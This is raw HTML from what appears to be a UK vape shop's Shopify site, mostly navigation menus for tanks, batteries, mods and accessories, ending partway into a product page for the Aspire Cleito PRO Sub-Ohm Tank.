                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Delivery</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Loyalty Rewards</h5></a><p>Earn Points as you spend</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575555405708" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/laybuy">
                                            <img src="//v8pr.uk/cdn/shop/files/Laybuy_Web_Banner.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575555405708 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575555405708 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557479116" class="block_type_sub_mega_product menu-item menu-item-tanks menu-item-1575557479116 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-tanks" target="_self">Tanks</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank type</a><ul class="sub-sub-menu"><li><a href="/collections/sub-ohm-tanks">Sub-Ohm Tanks</a></li><li><a href="/collections/mtl-tanks">MTL Tanks</a></li><li><a href="/collections/ego-thread-tanks">eGo Thread Tanks</a></li><li><a href="/collections/510-thread-tanks">510 Thread Tanks</a></li><li><a href="/collections/clearomizers">Clearomizers</a></li><li><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable Tanks - RDA/RTA/RDTA</a></li><li><a href="/collections/squonk-tanks">Squonk Tanks</a></li><li><a href="/collections/best-selling-tanks">Best Sellers</a></li><li><a href="/collections/vaping-tanks">ALL VAPING TANKS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank parts</a><ul class="sub-sub-menu"><li><a href="/collections/coils-pods">Coils & Pods</a></li><li><a href="/collections/vaping-glass">Replacement Glass</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/drip-tips-mouthpieces">Drip-Tips & Mouthpieces</a></li><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/accessories">ALL PARTS & ACCESSORIES</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li><a href="/collections/geekvape/category_tanks-clearomizers">GeekVape</a></li><li><a href="/collections/ijoy/category_tanks-clearomizers">iJOY</a></li><li><a href="/collections/smok/category_tanks-clearomizers">SMOK</a></li><li><a href="/collections/vandyvape/category_tanks-clearomizers">VandyVape</a></li><li><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Nic Shot Calculator</a></li><li><a href="/blogs/news/our-guide-to-priming-vape-coils">Priming Vape Coils</a></li><li><a href="/blogs/news/getting-no-atomizer-or-atomizer-low-prompts-heres-why">How to fix "No Atomizer"</a></li><li><a href="/blogs/news/thinking-of-vaping">Switching to Vaping?</a></li><li><a href="/blogs/news/what-are-nicotine-salts-and-are-they-safe-for-vaping">What Are Nicotine Salts?</a></li><li><a href="/blogs/news/your-first-puff-3-vaping-tips-for-beginners-our-guide">Beginner Tips</a></li><li><a href="/blogs/news/3-cool-vape-tricks-thatll-make-you-look-like-a-pro">Vape Tricks!? #VapePro</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-clock-o" style="margin-right: 7px; font-size: 14px;"></i>4PM Daily Dispatch</h5></a><p>Same working day dispatch</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/laybuy" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-calendar" style="margin-right: 7px; font-size: 14px;"></i>Laybuy | Pay it easy</h5></a><p>Get it now - Pay in 6</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/clearance-outlet" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tags" style="margin-right: 7px; font-size: 14px;"></i>Clearance Outlet</h5></a><p>Big Savings - Up to 70% Off</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/refunds-returns" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-history" style="margin-right: 7px; font-size: 14px;"></i>30 Day Returns</h5></a><p>Hassle Free Guarantee</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557479116" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/clearance-outlet">
                                            <img src="//v8pr.uk/cdn/shop/files/Fitness-800x1200-layout676-1f5m0ql.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557479116 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557479116 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557481646" class="block_type_sub_mega_product menu-item menu-item-batteries-mods menu-item-1575557481646 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-batteries-and-mods" target="_self">Batteries & MODs</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping battery type</a><ul class="sub-sub-menu"><li><a href="/collections/pen-batteries">Pen Batteries</a></li><li><a href="/collections/box-mods">Box MODS</a></li><li><a href="/collections/sub-ohm-batteries-mods">Sub-Ohm</a></li><li><a href="/collections/built-in-batteries">Built-In Batteries</a></li><li><a href="/collections/single-battery-mods">Single Battery MODs</a></li><li><a href="/collections/dual-battery-mods">Dual Battery MODs</a></li><li><a href="/collections/triple-quad-battery-mods">Triple / Quad Battery MODs</a></li><li><a href="/collections/squonk-mods">Squonk MODs</a></li><li><a href="/collections/best-selling-batteries-mods">Best Sellers</a></li><li><a href="/collections/vaping-batteries-and-mods">ALL BATTERIES & MODS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Battery cells</a><ul class="sub-sub-menu"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li><a href="/collections/geekvape/category_batteries-mods">GeekVape</a></li><li><a href="/collections/kangertech/category_batteries-mods">KangerTech</a></li><li><a href="/collections/smok/category_batteries-mods">SMOK</a></li><li><a href="/collections/vandyvape/category_batteries-mods">VandyVape</a></li><li><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">What is Shortfill eJuice?</a></li><li><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-Ohm Vaping Explained</a></li><li><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect eJuice</a></li><li><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery Cells 101</a></li><li><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your eJuice</a></li><li><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The Clone Wars</a></li><li><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your Vape</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/cart" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shield" style="margin-right: 7px; font-size: 14px;"></i>Safe & Secure</h5></a><p>100% Secure Checkout</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-heart" style="margin-right: 7px; font-size: 14px;"></i>100's of Flavours</h5></a><p>Find your perfect eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-globe" style="margin-right: 7px; font-size: 14px;"></i>Global Shipping</h5></a><p>UK, EU & Worldwide Shipping</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-shopping-basket" style="margin-right: 7px; font-size: 14px;"></i>Online 24/7 365</h5></a><p>Order anytime - any day</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575557481646" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/vape-rewards">
                                            <img src="//v8pr.uk/cdn/shop/files/Cryptocurrency-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575557481646 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575557481646 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575989968533" class="block_type_mega_sub menu-item menu-item-accessories menu-item-1575989968533 item-event-hover menu-item-has-children with-offsets menu-item-design-full-width">
         <a href="/collections/accessories" target="_self">Accessories</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container"><ul class="sub-menu color-scheme-dark"><li>
                           <a href="#">Coils and Pods</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li><a href="/collections/ijoy/Category_Coils-&-Pods">iJOY</a></li><li><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li><a href="/collections/justfog/Category_Coils-&-Pods">JustFog</a></li><li><a href="/collections/kangertech/Category_Coils-&-Pods">KangerTech</a></li><li><a href="/collections/smok/Category_Coils-&-Pods">SMOK</a></li><li><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li><a href="/collections/coils-pods">ALL COILS & PODS</a></li></ul></li><li>
                           <a href="#">Battery Cells</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/18350-battery-cells">18350 Battery Cells</a></li><li><a href="/collections/18650-battery-cells">18650 Battery Cells</a></li><li><a href="/collections/20700-battery-cells">20700 Battery Cells</a></li><li><a href="/collections/21700-battery-cells">21700 Battery Cells</a></li><li><a href="/collections/26650-battery-cells">26650 Battery Cells</a></li><li><a href="/collections/vaping-battery-cells">ALL BATTERY CELLS</a></li></ul></li><li>
                           <a href="#">Coil Building</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/tools-equipment">Tools & Equipment</a></li><li><a href="/collections/coil-building">ALL COIL BUILDING</a></li></ul></li><li>
                           <a href="#">Glass Tubes</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/replacement-glass">Replacement Glass</a></li><li><a href="/collections/bubble-glass">Bubble Glass</a></li><li><a href="/collections/tank-extension-kits">Extension Kits</a></li><li><a href="/collections/vaping-glass">ALL VAPING GLASS</a></li></ul></li><li>
                           <a href="#">Drip-Tips & Mouthpieces</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/510-mouthpieces">510 Mouthpieces</a></li><li><a href="/collections/810-mouthpieces">810 Mouthpieces</a></li><li><a href="/collections/other-mouthpieces-adaptors">Other Mouthpieces & Adaptors</a></li><li><a href="/collections/drip-tips-mouthpieces">ALL MOUTHPIECES</a></li></ul></li><li>
                           <a href="#">Other</a><ul class="sub-sub-menu color-scheme-dark"><li><a href="/collections/battery-wraps">Battery Wraps</a></li><li><a href="/collections/cases-covers">Cases & Covers</a></li><li><a href="/collections/chargers-usb-cables">Chargers & USB Cables</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/lanyards-vape-bands">Lanyards & Vape Bands</a></li><li><a href="/collections/squonk-bottles">Squonk Bottles</a></li><li><a href="/collections/vaping-tools">Vaping Tools</a></li></ul></li></ul></div>
            </div><style type="text/css">.menu-item-1575989968533 > .sub-menu-dropdown {min-height: 120px;width: 750px}</style>
      </li></ul>

</div></div>
      <!--END MAIN-NAV-->
      <div class="right-column"><div class="header-links">
   <ul><li class="login-side-opener"><a href="/account/login">Login / Register</a></li></ul>
</div><div class="search-button basel-search-dropdown">
   <a href="#"><i class="fa fa-search"></i></a>
   <div class="basel-search-wrapper">
      <div class="basel-search-inner">
         <span class="basel-close-search">close</span>
         <form role="search" method="get" class="searchform basel-ajax-search" action="/search">
            <div>
               <label class="screen-reader-text"></label>
               <input type="text" placeholder="Search for products" value="" name="q" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit">Search</button>
            </div>
         </form>
         <div class="search-results-wrapper">
            <div class="basel-search-results">
               <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
            </div>
         </div>
      </div>
   </div>
</div><div class="account-login wishlist-info-widget"><a class="login-side-opener" href="/account">account</a></div><div class="wishlist-info-widget">
<a href="/account/login">Wishlist <span class="gl_count_wishlist">0</span></a>
</div><div class="shopping-cart basel-cart-design-3 basel-cart-icon cart-widget-opener">
            <a href="/cart">
               <span>Cart (<span class="cartCount">0</span>)</span>
               <span class="basel-cart-totals">
                  <span class="basel-cart-number cartCount">0</span>
                  <span class="subtotal-divider">/</span> 
                  <span class="basel-cart-subtotal"><span class="shopify-Price-amount amount"><span class=money>£0.00</span></span></span>
               </span>
            </a></div><!--END MOBILE-NAV-ICON-->
      </div>
   </div>
</div></header>
<!--END MAIN HEADER-->
<div class="clear"></div><!--LayoutHub-Workspace-Start--><div style="display:none;">  </div><div class="main-page-wrapper">
    <!-- MAIN CONTENT AREA -->
      <div class="container-fluid">
         <div class="row">
            <div class="site-content col-sm-12" role="main"><div class="single-breadcrumbs-wrapper">
   <div class="container">
      <a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span class="basel-tooltip-label">Back</span><span>Back</span></a>
      <nav class="shopify-breadcrumb"><a href="/">Home</a><span class="breadcrumb-last">Aspire Cleito PRO Sub-Ohm Tank</span></nav></div>
</div>
<div class="container"></div>
<div id="product-4858631258192" itemscope_ itemtype="http://schema.org/Product" class="product-nathan-4858631258192 nathan_style_2 single-product-page single-product-content product-design-default">
   <meta itemprop="name" content="Aspire Cleito PRO Sub-Ohm Tank">
   <meta itemprop="url" content="https://v8pr.uk/products/aspire-cleito-pro-sub-ohm-tank">
   <meta itemprop="image" content="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_800x.jpg?v=1609276741"><div class="container">
      <div class="row">
         <div class="product-image-summary col-sm-12">
            <div class="row"><div class="col-sm-6 product-images"><div class="bg_black shopify-product-gallery shopify-product-gallery--with-images shopify-product-gallery--columns-4 images row thumbs-position-bottom image-action-zoom">
                     <div class="col-sm-12">
                        <figure id="gl_thum" class="shopify-product-gallery__wrapper owl-carousel"><figure data-variant_id= "" data-lenght= "1" data-one='black' data-two= '' data-three= '' data-thumb="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_100x100_crop_top.progressive.jpg?v=1609276741" data-alt="Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk" data-id="16974657847376" class="shopify-product-gallery__image">
                                <a href="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3@2x.jpg?v=1609276741"><img width="500" height="50" src="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_50x50_crop_top.progressive.jpg?v=1609276741" class="lazyload attachment-shop_catalog size-shop_catalog" alt="Aspire Cleito PRO Sub-Ohm Tank - V8PR.uk" 
                                       data-src="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_{width}x.jpg?v=1609276741" 
                                       data-variant_id=""
                                       data-large_image="//v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.progressive.jpg?v=1609276741" data-large_image_width="600" data-large_image_height="600" 
